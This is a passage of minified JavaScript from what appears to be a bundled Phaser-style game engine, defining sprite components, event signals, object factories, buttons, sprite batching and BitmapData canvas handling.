this.parent&&this.parent.sendChildToBack&&this.parent.sendChildToBack(this),this},W.Component.BringToTop.prototype.moveUp=function(){return this.parent&&this.parent.moveUp(this),this},W.Component.BringToTop.prototype.moveDown=function(){return this.parent&&this.parent.moveDown(this),this},W.Component.Core=function(){},W.Component.Core.install=function(t){W.Utils.mixinPrototype(this,W.Component.Core.prototype),this.components={};for(var e=0;e<t.length;e++){var i=t[e],s=!1;"Destroy"===i&&(s=!0),W.Utils.mixinPrototype(this,W.Component[i].prototype,s),this.components[i]=!0}},W.Component.Core.init=function(t,e,i,s,r){this.game=t,this.key=s,this.data={},this.position.set(e,i),this.world=new W.Point(e,i),this.previousPosition=new W.Point(e,i),this.events=new W.Events(this),this._bounds=new W.Rectangle,this.components.PhysicsBody&&(this.body=this.body),this.components.Animation&&(this.animations=new W.AnimationManager(this)),this.components.LoadTexture&&null!==s&&this.loadTexture(s,r),this.components.FixedToCamera&&(this.cameraOffset=new W.Point(e,i))},W.Component.Core.preUpdate=function(){return this.pendingDestroy?(this.destroy(),!1):(this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,this.exists&&this.parent.exists?(this.world.setTo(this.game.camera.x+this.worldTransform.tx,this.game.camera.y+this.worldTransform.ty),this.visible&&(this.renderOrderID=this.game.stage.currentRenderOrderID++),this.animations&&this.animations.update(),this.body&&this.body.preUpdate(),this.preUpdateChildren(),!0):!(this.renderOrderID=-1))},W.Component.Core.prototype={game:null,name:"",data:{},components:{},z:0,events:void 0,animations:void 0,key:"",world:null,debug:!1,previousPosition:null,previousRotation:0,renderOrderID:0,fresh:!0,pendingDestroy:!1,_bounds:null,_exists:!0,exists:{get:function(){return this._exists},set:function(t){t?(this._exists=!0,this.body&&this.body.type===W.Physics.P2JS&&this.body.addToWorld(),this.visible=!0):(this._exists=!1,this.body&&this.body.type===W.Physics.P2JS&&this.body.removeFromWorld(),this.visible=!1)}},preUpdateChildren:function(){for(var t=0;t<this.children.length;){var e=this.children[t];e.preUpdate(),this===e.parent&&t++}},update:function(){},postUpdate:function(){this.customRender&&this.key.render(),this.components.PhysicsBody&&W.Component.PhysicsBody.postUpdate.call(this),this.components.FixedToCamera&&W.Component.FixedToCamera.postUpdate.call(this);for(var t=0;t<this.children.length;t++)this.children[t].postUpdate()}},W.Component.Crop=function(){},W.Component.Crop.prototype={cropRect:null,_crop:null,crop:function(t,e){void 0===e&&(e=!1),t?(e&&null!==this.cropRect?this.cropRect.setTo(t.x,t.y,t.width,t.height):e&&null===this.cropRect?this.cropRect=new W.Rectangle(t.x,t.y,t.width,t.height):this.cropRect=t,this.updateCrop()):(this._crop=null,this.cropRect=null,this.resetFrame())},updateCrop:function(){if(this.cropRect){var t=this.texture.crop.x,e=this.texture.crop.y,i=this.texture.crop.width,s=this.texture.crop.height;this._crop=W.Rectangle.clone(this.cropRect,this._crop),this._crop.x+=this._frame.x,this._crop.y+=this._frame.y;var r=Math.max(this._frame.x,this._crop.x),n=Math.max(this._frame.y,this._crop.y),a=Math.min(this._frame.right,this._crop.right)-r,o=Math.min(this._frame.bottom,this._crop.bottom)-n;this.texture.crop.x=r,this.texture.crop.y=n,this.texture.crop.width=a,this.texture.crop.height=o,this.texture.frame.width=Math.min(a,this.cropRect.width),this.texture.frame.height=Math.min(o,this.cropRect.height),this.texture.width=this.texture.frame.width,this.texture.height=this.texture.frame.height,this.texture._updateUvs(),16777215===this.tint||t===r&&e===n&&i===a&&s===o||(this.texture.requiresReTint=!0)}}},W.Component.Delta=function(){},W.Component.Delta.prototype={deltaX:{get:function(){return this.world.x-this.previousPosition.x}},deltaY:{get:function(){return this.world.y-this.previousPosition.y}},deltaZ:{get:function(){return this.rotation-this.previousRotation}}},W.Component.Destroy=function(){},W.Component.Destroy.prototype={destroyPhase:!1,destroy:function(t,e){if(null!==this.game&&!this.destroyPhase){void 0===t&&(t=!0),void 0===e&&(e=!1),this.destroyPhase=!0,this.events&&this.events.onDestroy$dispatch(this),this.parent&&(this.parent instanceof W.Group?this.parent.remove(this):this.parent.removeChild(this)),this.input&&this.input.destroy(),this.animations&&this.animations.destroy(),this.body&&this.body.destroy(),this.events&&this.events.destroy(),this.game.tweens.removeFrom(this);var i=this.children.length;if(t)for(;i--;)this.children[i].destroy(t);else for(;i--;)this.removeChild(this.children[i]);this._crop&&(this._crop=null,this.cropRect=null),this._frame&&(this._frame=null),W.Video&&this.key instanceof W.Video&&this.key.onChangeSource.remove(this.resizeFrame,this),W.BitmapText&&this._glyphs&&(this._glyphs=[]),this.alive=!1,this.exists=!1,this.visible=!1,this.filters=null,this.mask=null,this.game=null,this.data={},this.renderable=!1,this.transformCallback&&(this.transformCallback=null,this.transformCallbackContext=null),this.hitArea=null,this.parent=null,this.stage=null,this.worldTransform=null,this.filterArea=null,this._bounds=null,this._currentBounds=null,this._mask=null,this._destroyCachedSprite(),this._destroyTintedTexture(),e&&this.texture.destroy(!0),this.destroyPhase=!1,this.pendingDestroy=!1}}},W.Events=function(t){this.parent=t},W.Events.prototype={destroy:function(){this._parent=null,this._onDestroy&&this._onDestroy.dispose(),this._onAddedToGroup&&this._onAddedToGroup.dispose(),this._onRemovedFromGroup&&this._onRemovedFromGroup.dispose(),this._onKilled&&this._onKilled.dispose(),this._onRevived&&this._onRevived.dispose(),this._onEnterBounds&&this._onEnterBounds.dispose(),this._onOutOfBounds&&this._onOutOfBounds.dispose(),this._onInputOver&&this._onInputOver.dispose(),this._onInputOut&&this._onInputOut.dispose(),this._onInputDown&&this._onInputDown.dispose(),this._onInputUp&&this._onInputUp.dispose(),this._onDragStart&&this._onDragStart.dispose(),this._onDragUpdate&&this._onDragUpdate.dispose(),this._onDragStop&&this._onDragStop.dispose(),this._onAnimationStart&&this._onAnimationStart.dispose(),this._onAnimationComplete&&this._onAnimationComplete.dispose(),this._onAnimationLoop&&this._onAnimationLoop.dispose()},onAddedToGroup:null,onRemovedFromGroup:null,onDestroy:null,onKilled:null,onRevived:null,onOutOfBounds:null,onEnterBounds:null,onInputOver:null,onInputOut:null,onInputDown:null,onInputUp:null,onDragStart:null,onDragUpdate:null,onDragStop:null,onAnimationStart:null,onAnimationComplete:null,onAnimationLoop:null},W.Events.prototype.constructor=W.Events,W.Events.prototype)W.Events.prototype.hasOwnProperty(s)&&0===s.indexOf("on")&&null===W.Events.prototype[s]&&function(t,e){"use strict";Object.defineProperty(W.Events.prototype,t,{get:function(){return this[e]||(this[e]=new W.Signal)}}),W.Events.prototype[t+"$dispatch"]=function(){return this[e]?this[e].dispatch.apply(this[e],arguments):null}}(s,"_"+s);W.Component.FixedToCamera=function(){},W.Component.FixedToCamera.postUpdate=function(){this.fixedToCamera&&(this.position.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.position.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y)},W.Component.FixedToCamera.prototype={_fixedToCamera:!1,fixedToCamera:{get:function(){return this._fixedToCamera},set:function(t){t?(this._fixedToCamera=!0,this.cameraOffset.set(this.x,this.y)):this._fixedToCamera=!1}},cameraOffset:new W.Point},W.Component.Health=function(){},W.Component.Health.prototype={health:1,maxHealth:100,damage:function(t){return this.alive&&(this.health-=t,this.health<=0&&this.kill()),this},setHealth:function(t){return this.health=t,this.health>this.maxHealth&&(this.health=this.maxHealth),this},heal:function(t){return this.alive&&(this.health+=t,this.health>this.maxHealth&&(this.health=this.maxHealth)),this}},W.Component.InCamera=function(){},W.Component.InCamera.prototype={inCamera:{get:function(){return this.game.world.camera.view.intersects(this._bounds)}}},W.Component.InputEnabled=function(){},W.Component.InputEnabled.prototype={input:null,inputEnabled:{get:function(){return this.input&&this.input.enabled},set:function(t){t?null===this.input?(this.input=new W.InputHandler(this),this.input.start()):this.input&&!this.input.enabled&&this.input.start():this.input&&this.input.enabled&&this.input.stop()}}},W.Component.InWorld=function(){},W.Component.InWorld.preUpdate=function(){if(this.pendingDestroy)return this.destroy(),!1;if(this.autoCull||this.checkWorldBounds){if(this._bounds.copyFrom(this.getBounds()),this._bounds.x+=this.game.camera.view.x,this._bounds.y+=this.game.camera.view.y,this.autoCull)if(this.game.world.camera.view.intersects(this._bounds))this.renderable=!0,this.game.world.camera.totalInView++;else if(this.renderable=!1,this.outOfCameraBoundsKill)return this.kill(),!1;if(this.checkWorldBounds)if(this._outOfBoundsFired&&this.game.world.bounds.intersects(this._bounds))this._outOfBoundsFired=!1,this.events.onEnterBounds$dispatch(this);else if(!this._outOfBoundsFired&&!this.game.world.bounds.intersects(this._bounds)&&(this._outOfBoundsFired=!0,this.events.onOutOfBounds$dispatch(this),this.outOfBoundsKill))return this.kill(),!1}return!0},W.Component.InWorld.prototype={checkWorldBounds:!1,outOfBoundsKill:!1,outOfCameraBoundsKill:!1,_outOfBoundsFired:!1,inWorld:{get:function(){return this.game.world.bounds.intersects(this.getBounds())}}},W.Component.LifeSpan=function(){},W.Component.LifeSpan.preUpdate=function(){return this.pendingDestroy?(this.destroy(),!1):!(0<this.lifespan&&(this.lifespan-=this.game.time.delta,this.lifespan<=0))||(this.kill(),!1)},W.Component.LifeSpan.prototype={alive:!0,lifespan:0,revive:function(t){return void 0===t&&(t=100),this.alive=!0,this.exists=!0,this.visible=!0,"function"==typeof this.setHealth&&this.setHealth(t),this.events&&this.events.onRevived$dispatch(this),this},kill:function(){return this.alive=!1,this.exists=!1,this.visible=!1,this.events&&this.events.onKilled$dispatch(this),this}},W.Component.LoadTexture=function(){},W.Component.LoadTexture.prototype={customRender:!1,_frame:null,loadTexture:function(t,e,i){e=t===W.PENDING_ATLAS?(t=e,0):e||0,(i||void 0===i)&&this.animations&&this.animations.stop(),this.key=t,this.customRender=!1;var s=this.game.cache,r=!0,n=this.texture.baseTexture.scaleMode===PIXI.scaleModes.LINEAR;if(W.RenderTexture&&t instanceof W.RenderTexture)this.key=t.key,this.setTexture(t);else if(W.BitmapData&&t instanceof W.BitmapData)this.customRender=!0,this.setTexture(t.texture),r=s.hasFrameData(t.key,W.Cache.BITMAPDATA)?!this.animations.loadFrameData(s.getFrameData(t.key,W.Cache.BITMAPDATA),e):!this.animations.loadFrameData(t.frameData,0);else if(W.Video&&t instanceof W.Video){this.customRender=!0;var a=t.texture.valid;this.setTexture(t.texture),this.setFrame(t.texture.frame.clone()),t.onChangeSource.add(this.resizeFrame,this),this.texture.valid=a}else if(W.Tilemap&&t instanceof W.TilemapLayer)this.setTexture(PIXI.Texture.fromCanvas(t.canvas));else if(t instanceof PIXI.Texture)n=t.baseTexture.scaleMode===PIXI.scaleModes.LINEAR,this.setTexture(t);else{var o=s.getImage(t,!0);this.key=o.key,this.setTexture(new PIXI.Texture(o.base)),this.texture.baseTexture.skipRender="__default"===t,r=!this.animations.loadFrameData(o.frameData,e)}r&&(this._frame=W.Rectangle.clone(this.texture.frame)),n||(this.texture.baseTexture.scaleMode=1)},setFrame:function(t){this._frame=t,this.texture.frame.x=t.x,this.texture.frame.y=t.y,this.texture.frame.width=t.width,this.texture.frame.height=t.height,this.texture.crop.x=t.x,this.texture.crop.y=t.y,this.texture.crop.width=t.width,this.texture.crop.height=t.height,t.trimmed?(this.texture.trim?(this.texture.trim.x=t.spriteSourceSizeX,this.texture.trim.y=t.spriteSourceSizeY,this.texture.trim.width=t.sourceSizeW,this.texture.trim.height=t.sourceSizeH):this.texture.trim={x:t.spriteSourceSizeX,y:t.spriteSourceSizeY,width:t.sourceSizeW,height:t.sourceSizeH},this.texture.width=t.sourceSizeW,this.texture.height=t.sourceSizeH,this.texture.frame.width=t.sourceSizeW,this.texture.frame.height=t.sourceSizeH):!t.trimmed&&this.texture.trim&&(this.texture.trim=null),t.rotated&&(this.texture.rotated=!0),this.cropRect&&this.updateCrop(),this.texture.requiresReTint=!0,this.texture._updateUvs(),this.tilingTexture&&(this.refreshTexture=!0)},resizeFrame:function(t,e,i){this.texture.frame.resize(e,i),this.texture.setFrame(this.texture.frame)},resetFrame:function(){this._frame&&this.setFrame(this._frame)},frame:{get:function(){return this.animations.frame},set:function(t){this.animations.frame=t}},frameName:{get:function(){return this.animations.frameName},set:function(t){this.animations.frameName=t}}},W.Component.Overlap=function(){},W.Component.Overlap.prototype={overlap:function(t){return W.Rectangle.intersects(this.getBounds(),t.getBounds())}},W.Component.PhysicsBody=function(){},W.Component.PhysicsBody.preUpdate=function(){return this.pendingDestroy?(this.destroy(),!1):this.fresh&&this.exists?(this.world.setTo(this.parent.position.x+this.position.x,this.parent.position.y+this.position.y),this.worldTransform.tx=this.world.x,this.worldTransform.ty=this.world.y,this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,this.body&&this.body.preUpdate(),this.fresh=!1,this.preUpdateChildren(),!1):(this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,!(!this._exists||!this.parent.exists)||!(this.renderOrderID=-1))},W.Component.PhysicsBody.postUpdate=function(){this.exists&&this.body&&this.body.postUpdate()},W.Component.PhysicsBody.prototype={body:null,x:{get:function(){return this.position.x},set:function(t){this.position.x=t,this.body&&!this.body.dirty&&(this.body._reset=!0)}},y:{get:function(){return this.position.y},set:function(t){this.position.y=t,this.body&&!this.body.dirty&&(this.body._reset=!0)}}},W.Component.Reset=function(){},W.Component.Reset.prototype.reset=function(t,e,i){return void 0===i&&(i=1),this.world.set(t,e),this.position.set(t,e),this.fresh=!0,this.exists=!0,this.visible=!0,this.renderable=!0,this.components.InWorld&&(this._outOfBoundsFired=!1),this.components.LifeSpan&&(this.alive=!0,this.health=i),this.components.PhysicsBody&&this.body&&this.body.reset(t,e,!1,!1),this},W.Component.ScaleMinMax=function(){},W.Component.ScaleMinMax.prototype={transformCallback:null,transformCallbackContext:this,scaleMin:null,scaleMax:null,checkTransform:function(t){this.scaleMin&&(t.a<this.scaleMin.x&&(t.a=this.scaleMin.x),t.d<this.scaleMin.y&&(t.d=this.scaleMin.y)),this.scaleMax&&(t.a>this.scaleMax.x&&(t.a=this.scaleMax.x),t.d>this.scaleMax.y&&(t.d=this.scaleMax.y))},setScaleMinMax:function(t,e,i,s){void 0===e?e=i=s=t:void 0===i&&(i=s=e,e=t),null===t?this.scaleMin=null:this.scaleMin?this.scaleMin.set(t,e):this.scaleMin=new W.Point(t,e),null===i?this.scaleMax=null:this.scaleMax?this.scaleMax.set(i,s):this.scaleMax=new W.Point(i,s),null===this.scaleMin?this.transformCallback=null:(this.transformCallback=this.checkTransform,this.transformCallbackContext=this)}},W.Component.Smoothed=function(){},W.Component.Smoothed.prototype={smoothed:{get:function(){return!this.texture.baseTexture.scaleMode},set:function(t){t?this.texture&&0!==this.texture.baseTexture.scaleMode&&(this.texture.baseTexture.scaleMode=0,this.texture.baseTexture.dirty()):this.texture&&1!==this.texture.baseTexture.scaleMode&&(this.texture.baseTexture.scaleMode=1,this.texture.baseTexture.dirty())}}},W.GameObjectFactory=function(t){this.game=t,this.world=this.game.world},W.GameObjectFactory.prototype={existing:function(t){return this.world.add(t)},weapon:function(t,e,i,s,r){var n=this.game.plugins.add(W.Weapon);return r&&(n.bulletClass=r),n.createBullets(t,e,i,s),n},image:function(t,e,i,s,r){return void 0===r&&(r=this.world),r.add(new W.Image(this.game,t,e,i,s))},sprite:function(t,e,i,s,r){return void 0===r&&(r=this.world),r.add(new W.Sprite(this.game,t,e,i,s))},creature:function(t,e,i,s,r,n,a){void 0===r&&(r=this.world);var o=new W.Creature(this.game,t,e,i,s,n,a);return r.add(o),o},tween:function(t){return this.game.tweens.create(t)},group:function(t,e,i,s,r){return new W.Group(this.game,t,e,i,s,r)},physicsGroup:function(t,e,i,s){return new W.Group(this.game,e,i,s,!0,t)},spriteBatch:function(t,e,i){return void 0===t&&(t=null),void 0===e&&(e="group"),void 0===i&&(i=!1),new W.SpriteBatch(this.game,t,e,i)},audio:function(t,e,i,s){return this.game.sound.add(t,e,i,s)},sound:function(t,e,i,s){return this.game.sound.add(t,e,i,s)},audioSprite:function(t){return this.game.sound.addSprite(t)},tileSprite:function(t,e,i,s,r,n,a){return void 0===a&&(a=this.world),a.add(new W.TileSprite(this.game,t,e,i,s,r,n))},rope:function(t,e,i,s,r,n){return void 0===n&&(n=this.world),n.add(new W.Rope(this.game,t,e,i,s,r))},text:function(t,e,i,s,r){return void 0===r&&(r=this.world),r.add(new W.Text(this.game,t,e,i,s))},button:function(t,e,i,s,r,n,a,o,h,l){return void 0===l&&(l=this.world),l.add(new W.Button(this.game,t,e,i,s,r,n,a,o,h))},graphics:function(t,e,i){return void 0===i&&(i=this.world),i.add(new W.Graphics(this.game,t,e))},emitter:function(t,e,i){return this.game.particles.add(new W.Particles.Arcade.Emitter(this.game,t,e,i))},retroFont:function(t,e,i,s,r,n,a,o,h){return new W.RetroFont(this.game,t,e,i,s,r,n,a,o,h)},bitmapText:function(t,e,i,s,r,n){return void 0===n&&(n=this.world),n.add(new W.BitmapText(this.game,t,e,i,s,r))},tilemap:function(t,e,i,s,r){return new W.Tilemap(this.game,t,e,i,s,r)},renderTexture:function(t,e,i,s){void 0!==i&&""!==i||(i=this.game.rnd.uuid()),void 0===s&&(s=!1);var r=new W.RenderTexture(this.game,t,e,i);return s&&this.game.cache.addRenderTexture(i,r),r},video:function(t,e){return new W.Video(this.game,t,e)},bitmapData:function(t,e,i,s){void 0===s&&(s=!1),void 0!==i&&""!==i||(i=this.game.rnd.uuid());var r=new W.BitmapData(this.game,i,t,e);return s&&this.game.cache.addBitmapData(i,r),r},filter:function(t){var e=Array.prototype.slice.call(arguments,1);return(t=new W.Filter[t](this.game)).init.apply(t,e),t},plugin:function(){return this.game.plugins.add.apply(this.game.plugins,arguments)}},W.GameObjectFactory.prototype.constructor=W.GameObjectFactory,W.GameObjectCreator=function(t){this.game=t,this.world=this.game.world},W.GameObjectCreator.prototype={image:function(t,e,i,s){return new W.Image(this.game,t,e,i,s)},sprite:function(t,e,i,s){return new W.Sprite(this.game,t,e,i,s)},tween:function(t){return new W.Tween(t,this.game,this.game.tweens)},group:function(t,e,i,s,r){return new W.Group(this.game,t||null,e,i,s,r)},spriteBatch:function(t,e,i){return void 0===e&&(e="group"),void 0===i&&(i=!1),new W.SpriteBatch(this.game,t,e,i)},audio:function(t,e,i,s){return this.game.sound.add(t,e,i,s)},audioSprite:function(t){return this.game.sound.addSprite(t)},sound:function(t,e,i,s){return this.game.sound.add(t,e,i,s)},tileSprite:function(t,e,i,s,r,n){return new W.TileSprite(this.game,t,e,i,s,r,n)},rope:function(t,e,i,s,r){return new W.Rope(this.game,t,e,i,s,r)},text:function(t,e,i,s){return new W.Text(this.game,t,e,i,s)},button:function(t,e,i,s,r,n,a,o,h){return new W.Button(this.game,t,e,i,s,r,n,a,o,h)},graphics:function(t,e){return new W.Graphics(this.game,t,e)},emitter:function(t,e,i){return new W.Particles.Arcade.Emitter(this.game,t,e,i)},retroFont:function(t,e,i,s,r,n,a,o,h){return new W.RetroFont(this.game,t,e,i,s,r,n,a,o,h)},bitmapText:function(t,e,i,s,r,n){return new W.BitmapText(this.game,t,e,i,s,r,n)},tilemap:function(t,e,i,s,r){return new W.Tilemap(this.game,t,e,i,s,r)},renderTexture:function(t,e,i,s){void 0!==i&&""!==i||(i=this.game.rnd.uuid()),void 0===s&&(s=!1);var r=new W.RenderTexture(this.game,t,e,i);return s&&this.game.cache.addRenderTexture(i,r),r},bitmapData:function(t,e,i,s){void 0===s&&(s=!1),void 0!==i&&""!==i||(i=this.game.rnd.uuid());var r=new W.BitmapData(this.game,i,t,e);return s&&this.game.cache.addBitmapData(i,r),r},filter:function(t){var e=Array.prototype.slice.call(arguments,1);return(t=new W.Filter[t](this.game)).init.apply(t,e),t}},W.GameObjectCreator.prototype.constructor=W.GameObjectCreator,W.Sprite=function(t,e,i,s,r){e=e||0,i=i||0,s=s||null,r=r||null,this.type=W.SPRITE,this.physicsType=W.SPRITE,PIXI.Sprite.call(this,W.Cache.DEFAULT),W.Component.Core.init.call(this,t,e,i,s,r)},W.Sprite.prototype=Object.create(PIXI.Sprite.prototype),W.Sprite.prototype.constructor=W.Sprite,W.Component.Core.install.call(W.Sprite.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Delta","Destroy","FixedToCamera","Health","InCamera","InputEnabled","InWorld","LifeSpan","LoadTexture","Overlap","PhysicsBody","Reset","ScaleMinMax","Smoothed"]),W.Sprite.prototype.preUpdatePhysics=W.Component.PhysicsBody.preUpdate,W.Sprite.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.Sprite.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Sprite.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Sprite.prototype.preUpdate=function(){return!!(this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld())&&this.preUpdateCore()},W.Image=function(t,e,i,s,r){e=e||0,i=i||0,s=s||null,r=r||null,this.type=W.IMAGE,PIXI.Sprite.call(this,W.Cache.DEFAULT),W.Component.Core.init.call(this,t,e,i,s,r)},W.Image.prototype=Object.create(PIXI.Sprite.prototype),W.Image.prototype.constructor=W.Image,W.Component.Core.install.call(W.Image.prototype,["Angle","Animation","AutoCull","Bounds","BringToTop","Crop","Destroy","FixedToCamera","InputEnabled","LifeSpan","LoadTexture","Overlap","Reset","ScaleMinMax","Smoothed"]),W.Image.prototype.preUpdateLifeSpan=W.Component.LifeSpan.preUpdate,W.Image.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Image.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Image.prototype.preUpdate=function(){return!(!this.preUpdateInWorld()||!this.preUpdateLifeSpan())&&this.preUpdateCore()},W.Button=function(t,e,i,s,r,n,a,o,h,l){e=e||0,i=i||0,s=s||null,r=r||null,n=n||this,W.Image.call(this,t,e,i,s,o),this.type=W.BUTTON,this.physicsType=W.SPRITE,this._onOverFrame=null,this._onOutFrame=null,this._onDownFrame=null,this._onUpFrame=null,this.onOverSound=null,this.onOutSound=null,this.onDownSound=null,this.onUpSound=null,this.onOverSoundMarker="",this.onOutSoundMarker="",this.onDownSoundMarker="",this.onUpSoundMarker="",this.onInputOver=new W.Signal,this.onInputOut=new W.Signal,this.onInputDown=new W.Signal,this.onInputUp=new W.Signal,this.onOverMouseOnly=!0,this.justReleasedPreventsOver=W.PointerMode.CONTACT,this.freezeFrames=!1,this.forceOut=!1,this.inputEnabled=!0,this.input.start(0,!0),this.input.useHandCursor=!0,this.setFrames(a,o,h,l),null!==r&&this.onInputUp.add(r,n),this.events.onInputOver.add(this.onInputOverHandler,this),this.events.onInputOut.add(this.onInputOutHandler,this),this.events.onInputDown.add(this.onInputDownHandler,this),this.events.onInputUp.add(this.onInputUpHandler,this)},W.Button.prototype=Object.create(W.Image.prototype),W.Button.prototype.constructor=W.Button;var h="Over",l="Out",u="Down",c="Up";W.Button.prototype.clearFrames=function(){this.setFrames(null,null,null,null)},W.Button.prototype.setStateFrame=function(t,e,i){var s="_on"+t+"Frame";null!==e?(this[s]=e,i&&this.changeStateFrame(t)):this[s]=null},W.Button.prototype.changeStateFrame=function(t){if(this.freezeFrames)return!1;var e=this["_on"+t+"Frame"];return"string"==typeof e?(this.frameName=e,!0):"number"==typeof e&&(this.frame=e,!0)},W.Button.prototype.setFrames=function(t,e,i,s){this.setStateFrame(h,t,this.input.pointerOver()),this.setStateFrame(l,e,!this.input.pointerOver()),this.setStateFrame(u,i,this.input.pointerDown()),this.setStateFrame(c,s,this.input.pointerUp())},W.Button.prototype.setStateSound=function(t,e,i){var s="on"+t+"Sound",r="on"+t+"SoundMarker";e instanceof W.Sound||e instanceof W.AudioSprite?(this[s]=e,this[r]="string"==typeof i?i:""):(this[s]=null,this[r]="")},W.Button.prototype.playStateSound=function(t){var e=this["on"+t+"Sound"];if(e){var i=this["on"+t+"SoundMarker"];return e.play(i),!0}return!1},W.Button.prototype.setSounds=function(t,e,i,s,r,n,a,o){this.setStateSound(h,t,e),this.setStateSound(l,r,n),this.setStateSound(u,i,s),this.setStateSound(c,a,o)},W.Button.prototype.setOverSound=function(t,e){this.setStateSound(h,t,e)},W.Button.prototype.setOutSound=function(t,e){this.setStateSound(l,t,e)},W.Button.prototype.setDownSound=function(t,e){this.setStateSound(u,t,e)},W.Button.prototype.setUpSound=function(t,e){this.setStateSound(c,t,e)},W.Button.prototype.onInputOverHandler=function(t,e){e.justReleased()&&(this.justReleasedPreventsOver&e.pointerMode)===e.pointerMode||(this.changeStateFrame(h),this.onOverMouseOnly&&!e.isMouse||(this.playStateSound(h),this.onInputOver&&this.onInputOver.dispatch(this,e)))},W.Button.prototype.onInputOutHandler=function(t,e){this.changeStateFrame(l),this.playStateSound(l),this.onInputOut&&this.onInputOut.dispatch(this,e)},W.Button.prototype.onInputDownHandler=function(t,e){this.changeStateFrame(u),this.playStateSound(u),this.onInputDown&&this.onInputDown.dispatch(this,e)},W.Button.prototype.onInputUpHandler=function(t,e,i){(this.playStateSound(c),this.onInputUp&&this.onInputUp.dispatch(this,e,i),this.freezeFrames)||(!0===this.forceOut||(this.forceOut&e.pointerMode)===e.pointerMode?this.changeStateFrame(l):this.changeStateFrame(c)||(i?this.changeStateFrame(h):this.changeStateFrame(l)))},W.SpriteBatch=function(t,e,i,s){null==e&&(e=t.world),W.Group.call(this,t,e,i,s),this.type=W.SPRITEBATCH,this.fastSpriteBatch=null,this.ready=!1},W.SpriteBatch.prototype=Object.create(W.Group.prototype),W.SpriteBatch.prototype.constructor=W.SpriteBatch,W.SpriteBatch.prototype._renderWebGL=function(t){!this.visible||this.alpha<=0||!this.children.length||(this.ready||(this.fastSpriteBatch=new PIXI.WebGLFastSpriteBatch(t.gl),this.ready=!0),this.fastSpriteBatch.gl!==t.gl&&this.fastSpriteBatch.setContext(t.gl),t.spriteBatch.stop(),t.shaderManager.setShader(t.shaderManager.fastShader),this.fastSpriteBatch.begin(this,t),this.fastSpriteBatch.render(this),t.spriteBatch.start())},W.SpriteBatch.prototype._renderCanvas=function(t){if(this.visible&&!(this.alpha<=0)&&this.children.length){var e=t.context;e.globalAlpha=this.worldAlpha,this.displayObjectUpdateTransform();for(var i=this.worldTransform,s=!0,r=0;r<this.children.length;r++){var n=this.children[r];if(n.visible){var a=n.texture,o=a.frame;if(e.globalAlpha=this.worldAlpha*n.alpha,n.rotation%(2*Math.PI)==0)s&&(e.setTransform(i.a,i.b,i.c,i.d,i.tx,i.ty),s=!1),e.drawImage(a.baseTexture.source,o.x,o.y,o.width,o.height,n.anchor.x*(-o.width*n.scale.x)+n.position.x+.5+t.shakeX|0,n.anchor.y*(-o.height*n.scale.y)+n.position.y+.5+t.shakeY|0,o.width*n.scale.x,o.height*n.scale.y);else{s||(s=!0),n.displayObjectUpdateTransform();var h=n.worldTransform,l=h.tx*t.resolution+t.shakeX,u=h.ty*t.resolution+t.shakeY;t.roundPixels?e.setTransform(h.a,h.b,h.c,h.d,0|l,0|u):e.setTransform(h.a,h.b,h.c,h.d,l,u),e.drawImage(a.baseTexture.source,o.x,o.y,o.width,o.height,n.anchor.x*-o.width+.5|0,n.anchor.y*-o.height+.5|0,o.width,o.height)}}}}},W.BitmapData=function(t,e,i,s,r){void 0!==i&&0!==i||(i=256),void 0!==s&&0!==s||(s=256),void 0===r&&(r=!1),this.game=t,this.key=e,this.width=i,this.height=s,this.canvas=W.Canvas.create(this,i,s,null,r),this.context=this.canvas.getContext("2d",{alpha:!0}),this.ctx=this.context,this.smoothProperty=t.renderType===W.CANVAS?t.renderer.renderSession.smoothProperty:W.Canvas.getSmoothingPrefix(this.context),this.imageData=this.context.getImageData(0,0,i,s),this.data=null,this.imageData&&(this.data=this.imageData.data),this.pixels=null,this.data&&(this.imageData.data.buffer?(this.buffer=this.imageData.data.buffer,this.pixels=new Uint32Array(this.buffer)):window.ArrayBuffer?(this.buffer=new ArrayBuffer(this.imageData.data.length),this.pixels=new Uint32Array(this.buffer)):this.pixels=this.imageData.data),this.baseTexture=new PIXI.BaseTexture(this.canvas,null,this.game.resolution),this.texture=new PIXI.Texture(this.baseTexture),this.frameData=new W.FrameData,this.textureFrame=this.frameData.addFrame(new W.Frame(0,0,0,i,s,"bitmapData")),this.texture.frame=this.textureFrame,this.type=W.BITMAPDATA,this.disableTextureUpload=!1,this.dirty=!1,this.cls=this.clear,this._image=null,this._pos=new W.Point,this._size=new W.Point,this._scale=new W.Point,this._rotate=0,this._alpha={prev:1,current:1},this._anchor=new W.Point,this._tempR=0,this._tempG=0,this._tempB=0,this._circle=new W.Circle,this._swapCanvas=void 0},W.BitmapData.prototype={move:function(t,e,i){return 0!==t&&this.moveH(t,i),0!==e&&this.moveV(e,i),this},moveH:function(t,e){void 0===e&&(e=!0),void 0===this._swapCanvas&&(this._swapCanvas=W.CanvasPool.create(this,this.width,this.height));var i=this._swapCanvas.getContext("2d"),s=this.height,r=this.canvas;if(i.clearRect(0,0,this.width,this.height),t<0){t=Math.abs(t);var n=this.width-t;e&&i.drawImage(r,0,0,t,s,n,0,t,s),i.drawImage(r,t,0,n,s,0,0,n,s)}else{n=this.width-t;e&&i.drawImage(r,n,0,t,s,0,0,t,s),i.drawImage(r,0,0,n,s,t,0,n,s)}return this.clear(),this.copy(this._swapCanvas)},moveV:function(t,e){void 0===e&&(e=!0),void 0===this._swapCanvas&&(this._swapCanvas=W.CanvasPool.create(this,this.width,this.height));var i=this._swapCanvas.getContext("2d"),s=this.width,r=this.canvas;if(i.clearRect(0,0,this.width,this.height),t<0){t=Math.abs(t);var n=this.height-t;e&&i.drawImage(r,0,0,s,t,0,n,s,t),i.drawImage(r,0,t,s,n,0,0,s,n)}else{n=this.height-t;e&&i.drawImage(r,0,n,s,t,0,0,s,t),i.drawImage(r,0,0,s,n,0,t,s,n)}return 